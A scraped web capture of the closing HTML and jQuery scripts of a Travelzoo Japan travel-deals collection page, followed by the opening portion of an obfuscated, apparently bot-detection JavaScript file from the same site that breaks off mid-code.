                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
    <script>
        

        $(document).on("click", '.js-coll-show-more-button a', function (e) {
            var elem = $(e.target);
            if (elem.data('disable-click')) { e.preventDefault(); return; } //avoid duplicate click
            elem.data('disable-click', true);

            var url = elem.attr("href");
            if (!url)
                url = elem.data("url");
            var index = elem.data("index");
            $.ajax({
                url: url,
                success: function (data) {
                    $('.js-next-chunk').replaceWith($(data).find("#chunk-" + index));
                    $(".js-coll-show-more-button a").removeAttr("href");
                    $("#chunk-" + index + " .disclaimer").hide();
                    $("#chunk-" + index + " .deals-group").css('margin-top', '0px');
                    changeMetaCollectionLayout();
                }
            }).always(function () {
                try { elem.data('disable-click', false); } catch (e) { }
            });
            e.preventDefault();
        });

        $(window).on('orientationchange resize', tzoo.debounce(function () {
            changeMetaCollectionLayout()
        }, 0));

        $(document).ready(function () {
            var viewType = 2;
            $('.view-links').find('a').each(function () {
                $(this).removeClass();
                if(viewType == 2) {
                    //select list view
                    $('#gridview').addClass('icon-grid-view-on');
                    $('#listview').addClass('icon-list-view-off');
                }
                else {
                    //select grid view
                    $('#gridview').addClass('icon-grid-view-off');
                    $('#listview').addClass('icon-list-view-on');
                }
            });

            var sortBy = 3;
            $('.sort-links').find('a').each(function () {
                $(this).removeClass();
                if(sortBy == 2) {
                    //select sort by name
                    $('#sortbyname').addClass('link-selected');
                }
                else if (sortBy == 3) {
                    //select sort by name
                    $('#sortbypopular').addClass('link-selected');
                }
                else {
                    //select sort by deal count
                    $('#sortbycount').addClass('link-selected');
                }
            });


            changeMetaCollectionLayout();
        });

        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                    
                    $("ul.normal-layout").hide();
                    $("ul.xs-two-col-layout").show();
                    
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }

        try { tzoo.tm.setProductList('[JP] 【国内旅行】体験・ジャンルから選ぶ', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); } 
    </script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jda3b62';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jda3b62';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/jp/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/jp/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: '', 
                    button: '開く', 
                    price: '無料',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/9/collections/3185/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/jp/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/jp/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = false;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/jp/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="YciBZlX71jZhEKMz4Hg4szHJ7REpuM4gXkadN58lpyODkuIw553pLYQR4Oo9IenCzr3JoScVrrDwdfNSWc1DO9nOnVA1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/6uZ9S6d2O/FxvjKNZSA/cYh1p8zDptbwwLb7/MBUmAQ/QgNwIW/AgN1wB"></script><link rel="stylesheet" type="text/css"  href="/6uZ9S6d2O/FxvjKNZSA/LGh1/fkERAQ/ECF0G0/IdYUNY"><script  src="/6uZ9S6d2O/FxvjKNZSA/LGh1/fkERAQ/RGMNKW/NbKT0q" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/6uZ9S6d2O/FxvjKNZSA/cYh1p8zDptbwwLb7/MBUmAQ/QgNwIW/AgN1wB
body_size: 172790
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){sY();XfJ();WIJ();var Cz=function JA(zA,Gw){'use strict';var p1=JA;switch(zA){case H4:{var xV=Gw[Xx];x1.push(qp);if(Wm[Yw()[UU(wA)](AK,Hk,qn,b7)][Ok()[JH(BV)](D5,II,b0)](xV)){var b5;return x1.pop(),b5=xV,b5;}x1.pop();}break;case FY:{var Ik=Gw[Xx];var TK=Gw[IY];x1.push(ww);if(QR(TK,null)||T1(TK,Ik[sX()[Ak(Kz)].call(null,NV,ZV)]))TK=Ik[sX()[Ak(Kz)].apply(null,[NV,ZV])];for(var g7=Kz,H0=new (Wm[IR(typeof Yw()[UU(EH)],Cn([],[][[]]))?Yw()[UU(wA)](Ew,qU,qn,mw):Yw()[UU(bV)](jU,FH,HV,Lz([]))])(TK);G5(g7,TK);g7++)H0[g7]=Ik[g7];var wH;return x1.pop(),wH=H0,wH;}break;case Uq:{x1.push(T7);Wm[O7(typeof sX()[Ak(Fk)],'undefined')?sX()[Ak(J7)](I0,Gk):sX()[Ak(t7)].call(null,kw,Np)](function(){return JA.apply(this,[Dx,arguments]);},vH[dk]);x1.pop();}break;case L4:{var lH=Gw[Xx];x1.push(V7);var NA;return NA=Wm[sX()[Ak(R0)](Xw,Kw)][IR(typeof z0()[ZW(w7)],'undefined')?z0()[ZW(R0)].apply(null,[Lz(Lz([])),fR,mI,zV,hX,kk]):z0()[ZW(Sk)](vw,hR,Lz(Lz([])),w7,fA,VV)](lH)[qz()[EK(N0)].apply(null,[J1,pH,Kz,lV])](function(cH){return lH[cH];})[Kz],x1.pop(),NA;}break;case Dq:{x1.push(lk);var q5=Wm[qz()[EK(Sk)].call(null,UX,sA,j1,zk)][sX()[Ak(Aw)].apply(null,[I4,KA])]?fX:Kz;var GU=Wm[qz()[EK(Sk)](UX,II,zk,zk)][Ok()[JH(WV)].call(null,B8,bV,qn)]?fX:Kz;var bH=Wm[qz()[EK(Sk)](UX,Lz(Lz([])),qH,zk)][qz()[EK(sR)].apply(null,[pX,BV,Lz(fX),N1])]?fX:Kz;var NK=Wm[qz()[EK(Sk)].call(null,UX,NR,BV,zk)][sX()[Ak(GI)](HH,CA)]?vH[fX]:Kz;var jR=Wm[qz()[EK(Sk)](UX,Ew,mH,zk)][Ok()[JH(T7)](FV,jW,RV)]?fX:Kz;var mR=Wm[qz()[EK(Sk)].apply(null,[UX,Lz(fX),kn,zk])][O7(typeof Yw()[UU(U5)],'undefined')?Yw()[UU(bV)].call(null,H5,KI,Ow,qX):Yw()[UU(CV)].apply(null,[Uw,hV,ZR,V0])]?fX:Kz;var Y0=Wm[IR(typeof qz()[EK(NR)],Cn([],[][[]]))?qz()[EK(Sk)].call(null,UX,vw,NH,zk):qz()[EK(p8)](YI,qH,l5,Xp)][dV()[zI(lI)](kn,Np,Pw,nn)]?fX:vH[Q0];var P1=Wm[qz()[EK(Sk)](UX,jW,vK,zk)][Ok()[JH(jk)].call(null,Q8,Q1,bR)]?fX:Kz;var AU=Wm[qz()[EK(Sk)].call(null,UX,r5,Lz(Lz(Kz)),zk)][IR(typeof qz()[EK(tH)],Cn('',[][[]]))?qz()[EK(ZV)].apply(null,[Q5,mI,Lz([]),Gt]):qz()[EK(p8)](BK,pV,dk,rP)]?fX:Kz;var Aj=Wm[sn()[Ms(Q1)](GS,kP,J7,C6,zE,NG)][qz()[EK(NM)](Tn,Kw,mH,fC)].bind?vH[fX]:vH[Q0];var jb=Wm[O7(typeof qz()[EK(Np)],Cn([],[][[]]))?qz()[EK(p8)].apply(null,[lZ,lI,Lz(Lz({})),XG]):qz()[EK(Sk)].call(null,UX,C6,FF,zk)][dV()[zI(GS)].apply(null,[nr,bV,GC,r5])]?vH[fX]:Kz;var mS=Wm[IR(typeof qz()[EK(r5)],Cn([],[][[]]))?qz()[EK(Sk)].call(null,UX,tM,zE,zk):qz()[EK(p8)](fj,NR,Lz(fX),zC)][qz()[EK(lV)](MG,V6,Ps,rD)]?fX:Kz;var nD;var gj;try{var QS=x1.length;var Ut=Lz({});nD=Wm[qz()[EK(Sk)](UX,Lz([]),b7,zk)][dV()[zI(RM)].apply(null,[Kj,Np,gZ,wD])]?fX:Kz;}catch(pE){x1.splice(kC(QS,fX),Infinity,lk);nD=vH[Q0];}try{var fM=x1.length;var pL=Lz([]);gj=Wm[qz()[EK(Sk)](UX,Lz(Lz(Kz)),BZ,zk)][Ok()[JH(mC)](U7,AK,kk)]?fX:vH[Q0];}catch(Xj){x1.splice(kC(fM,fX),Infinity,lk);gj=vH[Q0];}var kE;return x1.pop(),kE=Cn(Cn(Cn(Cn(Cn(Cn(Cn(Cn(Cn(Cn(Cn(Cn(Cn(q5,xM(GU,fX)),xM(bH,nP)),xM(NK,Q0)),xM(jR,kk)),xM(mR,p8)),xM(Y0,bV)),xM(P1,wr)),xM(nD,J7)),xM(gj,NM)),xM(AU,Np)),xM(Aj,R0)),xM(jb,Sk)),xM(mS,wA)),kE;}break;case KY:{var wS=Gw[Xx];var qb=Gw[IY];x1.push(YG);var lr=QR(null,wS)?null:lF(O7(typeof Ok()[JH(Kz)],'undefined')?Ok()[JH(nP)].call(null,wj,Ps,B2):Ok()[JH(Sk)].apply(null,[kj,RM,Q1]),typeof Wm[sX()[Ak(Sk)].call(null,UZ,JZ)])&&wS[Wm[sX()[Ak(Sk)](UZ,JZ)][qz()[EK(GS)](vE,Lz({}),lP,jk)]]||wS[IR(typeof dV()[zI(QG)],Cn([],[][[]]))?dV()[zI(R0)].call(null,pD,Np,ZE,z2):dV()[zI(Q0)](kk,V2,z2,St)];if(lF(null,lr)){var fE,dP,Yt,BC,bn=[],UL=Lz(U4[Ok()[JH(Rr)](Yj,jW,QG)]()),s2=Lz(fX);try{var RF=x1.length;var SP=Lz({});if(Yt=(lr=lr.call(wS))[IR(typeof Ok()[JH(ZO)],Cn([],[][[]]))?Ok()[JH(lG)](DL,gF,jU):Ok()[JH(nP)](VS,Lz([]),JC)],O7(Kz,qb)){if(IR(Wm[sX()[Ak(R0)](p0,Kw)](lr),lr)){SP=Lz(Lz({}));return;}UL=Lz(fX);}else for(;Lz(UL=(fE=Yt.call(lr))[dj()[st(wA)].apply(null,[Aw,kk,Kz,sD])])&&(bn[qz()[EK(fX)](R2,z2,mI,Np)](fE[IR(typeof qz()[EK(zk)],'undefined')?qz()[EK(Q1)](qV,Kz,qr,FF):qz()[EK(p8)].call(null,Z2,Sk,Lz(Lz({})),JP)]),IR(bn[sX()[Ak(Kz)](pA,ZV)],qb));UL=Lz(Kz));}catch(jL){s2=Lz(Kz),dP=jL;}finally{x1.splice(kC(RF,fX),Infinity,YG);try{var hZ=x1.length;var cL=Lz([]);if(Lz(UL)&&lF(null,lr[sX()[Ak(CA)](AM,Ew)])&&(BC=lr[sX()[Ak(CA)](AM,Ew)](),IR(Wm[sX()[Ak(R0)].call(null,p0,Kw)](BC),BC))){cL=Lz(Lz({}));return;}}finally{x1.splice(kC(hZ,fX),Infinity,YG);if(cL){x1.pop();}if(s2)throw dP;}if(SP){x1.pop();}}var hE;return x1.pop(),hE=bn,hE;}x1.pop();}break;case vv:{var d6=Gw[Xx];x1.push(CS);var qP=d6[qz()[EK(N0)].apply(null,[nz,mw,vw,lV])](function(lH){return JA.apply(this,[L4,arguments]);});var tL;return tL=qP[IR(typeof sX()[Ak(sC)],Cn([],[][[]]))?sX()[Ak(j1)].apply(null,[xR,zk]):sX()[Ak(J7)].apply(null,[RG,H5])](Ok()[JH(pH)].apply(null,[MA,IM,Rr])),x1.pop(),tL;}break;case P:{var Cb;x1.push(rt);var TO;var UM;for(Cb=Kz;G5(Cb,Gw[sX()[Ak(Kz)](WI,ZV)]);Cb+=fX){UM=Gw[Cb];}TO=UM[dj()[st(V6)](lP,p8,NP,WD)]();if(Wm[IR(typeof qz()[EK(Mt)],'undefined')?qz()[EK(Sk)](VZ,nn,dk,zk):qz()[EK(p8)](ct,wA,AK,Rr)].bmak[O7(typeof Yw()[UU(G6)],Cn([],[][[]]))?Yw()[UU(bV)](Lz(Lz(fX)),tD,VS,wA):Yw()[UU(qp)].apply(null,[IO,XO,lb,Lz(fX)])][TO]){Wm[qz()[EK(Sk)](VZ,zk,Rr,zk)].bmak[Yw()[UU(qp)](zk,XO,lb,CA)][TO].apply(Wm[qz()[EK(Sk)](VZ,QG,Lz({}),zk)].bmak[Yw()[UU(qp)](qr,XO,lb,Lz(Lz(fX)))],UM);}x1.pop();}break;case rd:{var k2=Gw[Xx];x1.push(V2);var vS=qz()[EK(wr)](Ep,Lz(Kz),gS,Ps);var hL=Ok()[JH(cG)](Bw,IZ,T7);var X6=Kz;var BP=k2[qM()[tt(JE)](R0,hr,gS,Vb,Kz)]();while(G5(X6,BP[O7(typeof sX()[Ak(Q1)],'undefined')?sX()[Ak(J7)].call(null,M6,Tj):sX()[Ak(Kz)](N5,ZV)])){if(mE(hL[qz()[EK(IZ)](BI,Tb,p8,DC)](BP[O7(typeof sX()[Ak(AK)],'undefined')?sX()[Ak(J7)].call(null,nF,Tr):sX()[Ak(wr)](PD,QO)](X6)),vH[Q0])||mE(hL[qz()[EK(IZ)](BI,Lz(Lz({})),Lz([]),DC)](BP[sX()[Ak(wr)](PD,QO)](Cn(X6,fX))),vH[Q0])){vS+=fX;}else{vS+=Kz;}X6=Cn(X6,nP);}var Z6;return x1.pop(),Z6=vS,Z6;}break;case Dx:{var wb=cG;x1.push(hb);var rC=qz()[EK(wr)](XX,J7,IO,Ps);for(var UP=Kz;G5(UP,wb);UP++){rC+=sX()[Ak(zE)](W2,GI);wb++;}x1.pop();}break;case Zv:{x1.push(pO);try{var Pb=x1.length;var On=Lz(IY);var ls=Cn(Cn(Cn(Cn(Cn(Cn(Cn(Cn(Cn(Cn(Cn(Cn(Cn(Cn(Cn(Cn(Cn(Cn(Cn(Cn(Cn(Cn(Cn(Cn(Wm[Ok()[JH(jW)](S0,CA,T2)](Wm[Yw()[UU(H5)](GS,GG,XF,N1)][dV()[zI(Tb)].call(null,qH,R0,Xr,Q1)]),xM(Wm[O7(typeof Ok()[JH(HE)],'undefined')?Ok()[JH(nP)](kG,AK,QP):Ok()[JH(jW)].apply(null,[S0,Lz(Lz({})),T2])](Wm[Yw()[UU(H5)](Tb,GG,XF,Lz(fX))][O7(typeof Yw()[UU(L6)],Cn([],[][[]]))?Yw()[UU(bV)](Ps,AF,B6,IO):Yw()[UU(WV)](vF,WI,wA,U5)]),vH[fX])),xM(Wm[Ok()[JH(jW)].call(null,S0,vF,T2)](Wm[Yw()[UU(H5)](Jr,GG,XF,pP)][Yw()[UU(M2)].call(null,jU,OP,C6,wD)]),nP)),xM(Wm[Ok()[JH(jW)].apply(null,[S0,FF,T2])](Wm[O7(typeof Yw()[UU(lM)],'undefined')?Yw()[UU(bV)].call(null,Lz(Lz(fX)),qO,KL,Lz(Lz(fX))):Yw()[UU(H5)].call(null,ZO,GG,XF,Uw)][Ok()[JH(EH)](P5,qH,sG)]),Q0)),xM(Wm[Ok()[JH(jW)](S0,NH,T2)](Wm[Yw()[UU(R0)].call(null,pP,lz,EH,Hs)][O7(typeof qz()[EK(lb)],'undefined')?qz()[EK(p8)].apply(null,[QP,IG,IM,kM]):qz()[EK(Mt)].call(null,S0,Ew,Lz(Lz(fX)),wA)]),kk)),xM(Wm[Ok()[JH(jW)].apply(null,[S0,Yr,T2])](Wm[Yw()[UU(H5)](nn,GG,XF,lI)][Ok()[JH(fC)](M8,Lz(Lz({})),qX)]),p8)),xM(Wm[Ok()[JH(jW)].apply(null,[S0,Qb,T2])](Wm[Yw()[UU(H5)](Hs,GG,XF,Lz(Lz(Kz)))][IR(typeof dj()[st(FF)],'undefined')?dj()[st(lP)](mI,Q1,gD,mP):dj()[st(kk)](FF,OZ,gS,bs)]),vH[Q1])),xM(Wm[Ok()[JH(jW)](S0,Lz({}),T2)](Wm[Yw()[UU(H5)].call(null,Lz({}),GG,XF,gD)][Ok()[JH(qX)](ZX,vw,tO)]),vH[nn])),xM(Wm[Ok()[JH(jW)](S0,zV,T2)](Wm[Yw()[UU(H5)].apply(null,[St,GG,XF,ZZ])][sX()[Ak(H5)].apply(null,[U1,EH])]),vH[r5])),xM(Wm[Ok()[JH(jW)](S0,jW,T2)](Wm[Yw()[UU(H5)](Lz([]),GG,XF,Lz([]))][IR(typeof dj()[st(mH)],'undefined')?dj()[st(zk)].apply(null,[cG,NM,IG,XM]):dj()[st(kk)](JF,vb,tr,wE)]),NM)),xM(Wm[Ok()[JH(jW)].call(null,S0,qX,T2)](Wm[IR(typeof Yw()[UU(Rb)],Cn('',[][[]]))?Yw()[UU(H5)](qH,GG,XF,dk):Yw()[UU(bV)](II,Bt,bR,Kw)][Yw()[UU(jk)](Lz(Lz(Kz)),A0,Wj,Kz)]),Np)),xM(Wm[Ok()[JH(jW)].apply(null,[S0,Lz(Lz([])),T2])](Wm[Yw()[UU(H5)](J7,GG,XF,pV)][sX()[Ak(vZ)].apply(null,[pM,ZP])]),R0)),xM(Wm[Ok()[JH(jW)].call(null,S0,kk,T2)](Wm[Yw()[UU(H5)].call(null,nn,GG,XF,qr)][sX()[Ak(ft)](CS,Kz)]),Sk)),xM(Wm[O7(typeof Ok()[JH(pV)],Cn([],[][[]]))?Ok()[JH(nP)].apply(null,[jr,Lz(Kz),FE]):Ok()[JH(jW)](S0,XF,T2)](Wm[Yw()[UU(H5)](Q1,GG,XF,pH)][IR(typeof qz()[EK(vF)],Cn([],[][[]]))?qz()[EK(GP)](SE,IG,jW,Nb):qz()[EK(p8)](HH,pP,CO,ks)]),wA)),xM(Wm[Ok()[JH(jW)](S0,zk,T2)](Wm[IR(typeof Yw()[UU(Sk)],'undefined')?Yw()[UU(H5)](CO,GG,XF,Lz(fX)):Yw()[UU(bV)].apply(null,[Lz(Lz(Kz)),NP,lC,hb])][sX()[Ak(zs)].apply(null,[s8,BO])]),St)),xM(Wm[Ok()[JH(jW)](S0,z2,T2)](Wm[O7(typeof Yw()[UU(DC)],Cn([],[][[]]))?Yw()[UU(bV)](l5,V6,DL,NR):Yw()[UU(H5)].apply(null,[Q0,GG,XF,z2])][O7(typeof dj()[st(J7)],'undefined')?dj()[st(kk)].apply(null,[xZ,fX,gD,gs]):dj()[st(wD)](EG,tM,Rr,lD)]),II)),xM(Wm[Ok()[JH(jW)](S0,Lz(Lz({})),T2)](Wm[Yw()[UU(H5)].call(null,BV,GG,XF,Lz(Lz({})))][dV()[zI(IM)](Zt,JL,lD,vK)]),qH)),xM(Wm[Ok()[JH(jW)](S0,U5,T2)](Wm[Yw()[UU(H5)](Fk,GG,XF,Lz({}))][Yw()[UU(sR)](Q1,Qw,SD,Ew)]),Q1)),xM(Wm[Ok()[JH(jW)](S0,gS,T2)](Wm[Yw()[UU(H5)](Lz(Lz(fX)),GG,XF,V0)][qz()[EK(Jj)](Ip,lI,pV,V6)]),vH[AK])),xM(Wm[Ok()[JH(jW)].call(null,S0,tr,T2)](Wm[O7(typeof Yw()[UU(sR)],Cn('',[][[]]))?Yw()[UU(bV)](kn,kD,ME,mI):Yw()[UU(H5)].call(null,IG,GG,XF,wr)][Ok()[JH(zb)].apply(null,[rH,gS,KA])]),vH[CA])),xM(Wm[Ok()[JH(jW)](S0,rO,T2)](Wm[O7(typeof Yw()[UU(Ew)],'undefined')?Yw()[UU(bV)].apply(null,[Lz(fX),bb,Kw,H5]):Yw()[UU(H5)].apply(null,[zk,GG,XF,Q0])][IR(typeof qz()[EK(T2)],Cn([],[][[]]))?qz()[EK(mC)](xP,Lz(Lz([])),w7,lO):qz()[EK(p8)](pS,Lz(Lz(Kz)),CO,Vj)]),Hs)),xM(Wm[Ok()[JH(jW)].call(null,S0,Lz({}),T2)](Wm[Yw()[UU(H5)](JE,GG,XF,Lz(Lz(Kz)))][sX()[Ak(LP)](LC,ZM)]),vH[JE])),xM(Wm[Ok()[JH(jW)](S0,vw,T2)](Wm[O7(typeof Yw()[UU(Np)],'undefined')?Yw()[UU(bV)].call(null,l5,UE,Fr,NR):Yw()[UU(H5)].call(null,rO,GG,XF,vF)][qz()[EK(nr)](kI,jW,tr,CA)]),vH[b7])),xM(Wm[Ok()[JH(jW)].apply(null,[S0,jU,T2])](Wm[dj()[st(p8)](zE,bV,ZO,HM)][qz()[EK(R0)](VO,nP,pP,mC)]),tM)),xM(Wm[Ok()[JH(jW)].apply(null,[S0,NP,T2])](Wm[Yw()[UU(R0)](j1,lz,EH,Kz)][Ok()[JH(ZG)](c5,r5,zV)]),lt));var IF;return x1.pop(),IF=ls,IF;}catch(FC){x1.splice(kC(Pb,fX),Infinity,pO);var Zb;return x1.pop(),Zb=Kz,Zb;}x1.pop();}break;}};var Lt=function(Ft,FS){return Ft&FS;};var AO=function(){return [];};var PF=function RS(Gb,EF){var vt=RS;while(Gb!=bc){switch(Gb){case gc:{MF=[[R0,Hr(II),wA,Hr(Q1)],[Hr(J7),Hr(wr),wA,bV,Hr(p8),Hr(nP)],[V0,J7,Hr(j1),R0,Hr(Q0),Hr(p8)],[],[],[],[],[vw,fX,Hr(fX),Hr(NP)],[Kz,Hr(Q0),Q0],[AK,Kz,Hr(II)],[lP,Hr(wr),Hr(R0)],[vK,Hr(p8),Hr(Kw)]];Gb=bc;}break;case bN:{for(var W6=Kz;G5(W6,Gs[sX()[Ak(Kz)].apply(null,[tf,ZV])]);W6=Cn(W6,fX)){UO[qz()[EK(fX)](VM,JE,II,Np)](XE(sE(Gs[W6])));}Gb=bc;var hS;return x1.pop(),hS=UO,hS;}break;case Vc:{for(var NZ=Kz;G5(NZ,OF.length);++NZ){Yw()[OF[NZ]]=Lz(kC(NZ,bV))?function(){return US.apply(this,[bQ,arguments]);}:function(){var kZ=OF[NZ];return function(mr,WG,wC,YO){var cO=TC(qr,WG,wC,wD);Yw()[kZ]=function(){return cO;};return cO;};}();}Gb+=Bf;}break;case Rh:{Gb=cN;while(T1(cr,Kz)){if(IR(LF[MZ[nP]],Wm[MZ[fX]])&&mE(LF,jO[MZ[Kz]])){if(QR(jO,cF)){CP+=qC(UN,[SC]);}return CP;}if(O7(LF[MZ[nP]],Wm[MZ[fX]])){var YL=MF[jO[LF[Kz]][Kz]];var KF=RS(VT,[lt,Cn(SC,x1[kC(x1.length,fX)]),cr,YL,R0,LF[fX]]);CP+=KF;LF=LF[Kz];cr-=US(PW,[KF]);}else 